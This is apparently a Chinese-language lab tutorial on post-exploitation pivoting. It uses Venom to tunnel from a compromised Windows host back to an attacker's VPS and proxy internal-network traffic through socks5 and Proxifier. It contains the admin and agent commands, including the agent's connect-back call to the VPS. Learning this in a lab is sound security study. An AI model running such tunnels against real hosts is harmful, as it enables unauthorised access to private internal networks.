0X00 前言

一直以来都想学内网但是emm我太懒了,最近看到了微信公众号酒仙桥第六部队的文章,文章真的是写的太好了!索性就以此来开始内网学习的过程吧

文章链接:https://mp.weixin.qq.com/s/CZyGa4_oxgfI7RBbN-qAnw

当我们Getshell的时候,有的主机很有可能有两张网卡一张网卡连接着外网另外一张网卡连接着内网,在渗透过程中遇到内网肯定得尝试一下,通常情况下内网的防护做的是比较薄弱的,虽然我们getshell的这台服务器是可以连接内网的但是我们的这个服务器上啥工具都没有蛮难顶的,所以我们需要把这台服务器当作一个跳板,利用venom搭建代理,走socks5协议直接把内网的全部流量都代理出来。

0X01 工具

这里使用的工具是Venom,当然能达到同样效果的还有reGeorg和EarthWorm

我们这里要利用Venom来搭建代理,利用socks5协议将流量全部代理到我们的本地电脑上

工具链接:https://github.com/Dliv3/Venom/releases

上面的这个链接里面有着编译好的工具,我们下载下来直接运行就可以了

Venom工具是有admin端和agent端

事先我们需要准备一台VPS,将Venom工具分别下载到我们自己的VPS和受害主机上

0X02 实验环境



受害主机:Windows Server 内网中运行着phpstudy模拟内网中运行的web服务,ip:47.*.*.130 , 内网ip 172.18.*.148

VPS: Ubuntu 134.*.*.40

本地:Macos 15.05

工具:Venom,Proxifier

0X03 使用

配置Venom



首先在自己的VPS上启动Venom admin端



Venom提供了各个版本,根据自己本机情况使用即可

./admin_linux_x86 -lport 9999

运行成功就会如上图所示



在受害机Windows Server 上启动Venom agent端

./agent.exe -rhost 134.*.*.40 -rport 9999

执行成功之后我们的vps上就会接受到信息

可以看到新的节点已经连接到我们的admin节点了



在Venom中我们可以通过help来查看命令提示



show 查看节点

goto 节点名 前往节点

建立连接之后我们使用goto 1进入目前被控windows机器的节点

根据Venom的帮助提示我们可以知道在Venom中可以非常方便的建立一个socks5 代理服务器



命令行执行 socks 端口 端口自行选择

可以看到我们成功的启动了socks服务

配置Proxifier



接下来结合Proxifier软件来连接我们的代理服务器,按下图进行操作

这时我们应成功创建了,接下来进入rules进行修改

这里有个坑,之前直接localhost代理但是出现报错

No connection could be made because the target machine actively refused it

后面尝试对特定应用进行加代理就可以了,这里我添加的是火狐浏览器+burp,当然添加可以根据自己的情况进行改动

然后在action中选中之前设置的代理

然后就OK了

火狐浏览器登陆 ,发现ip已经变成了我们服务器的ip

访问http://172.18.219.148/index.html



成功访问到内网中的web服务

burp也可以抓到包



访问内网中的测试文件test.php 同样可以成功抓包

这样我们就可以利用我们getshell的主机作为跳板,直接访问内网资源了!